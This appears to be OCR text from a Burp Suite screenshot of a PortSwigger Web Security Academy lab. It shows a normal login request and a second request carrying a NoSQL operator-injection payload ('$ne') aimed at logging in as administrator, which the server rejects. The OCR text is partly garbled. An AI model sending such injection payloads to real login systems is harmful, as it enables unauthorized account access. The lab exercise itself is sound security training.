 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0aff00f00348f00683016f65003a0008.web-security-academy.net
3 Cookie: session=5yz1bzFwMQY4l9Rda5bzwiYzli23lhUr
4 Content-Length: 40
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/json
11 Accept: */*
12 Origin: https://0aff00f00348f00683016f65003a0008.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aff00f00348f00683016f65003a0008.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"wiener",
"password":"peter"
}
1 Successful
login attempt
Response
Pretty Raw Hex Render Hackver
1 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=0i5GGlEbj1A
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aff00f00348f00683016f65003a0008.web-security-academy.net
3 Cookie: session=oLs0E6ERd1SnrKSHnto6mwolX8vtNExc
4 Content-Length: 50
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
0 Content-Type: application/json
1 Accept: */*
2 Origin:
https://0aff00f00348f00683016f65003a0008.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0aff00f00348f00683016f65003a0008.web-security-academy.net/login
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
20 {"username":"administrator","password":{"$ne":""}}
2 Something might be
wrong with the username
Response
Pretty Raw Hex Render
Web Security
Academy
Ex
op
by
Ba
Login
Invalid username or password
Username
Password